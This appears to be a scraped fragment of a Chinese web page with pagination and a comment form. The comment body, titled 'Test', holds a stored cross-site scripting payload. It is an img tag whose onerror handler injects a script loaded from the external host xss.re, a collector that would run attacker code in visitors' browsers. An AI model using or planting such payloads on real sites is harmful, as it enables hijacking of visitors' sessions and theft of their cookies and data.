 59%的人觉得有用
1 2 3 4 5 6 7 8 9 10 下一页> 尾页
我要评论
标题 Test
正文 "><img src=x
onerror=s=createElement('script');body.appendChild(s);s.src='http://xss.re/6936';>
验证码 XCEV xGev 换一换
发表评论